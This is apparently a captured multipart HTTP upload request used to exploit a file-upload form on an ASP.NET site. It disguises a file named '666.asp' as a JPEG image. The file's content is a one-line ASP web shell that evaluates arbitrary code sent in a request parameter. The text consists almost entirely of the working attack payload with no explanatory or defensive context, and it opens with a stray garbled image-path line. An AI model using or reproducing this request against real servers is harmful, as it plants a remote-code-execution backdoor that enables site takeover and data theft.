 1111
------WebKitFormBoundaryvtvtdwozGsxitqdt
Content-Disposition: form-data; name="ctl00$main$paddtime"
2021-08-11
------WebKitFormBoundaryvtvtdwozGsxitqdt
Content-Disposition: form-data; name="ctl00$main$pmode"
1111
------WebKitFormBoundaryvtvtdwozGsxitqdt
Content-Disposition: form-data; name="ComPics"; filename="666.asp"
Content-Type: image/jpeg
<%eval(request("nb"))%>
------WebKitFormBoundaryvtvtdwozGsxitqdt
Content-Disposition: form-data; name="ctl00$main$ImageButton1.x"
41
------WebKitFormBoundaryvtvtdwozGsxitqdt
Content-Disposition: form-data; name="ctl00$main$ImageButton1.y"
5
------WebKitFormBoundaryvtvtdwozGsxitqdt--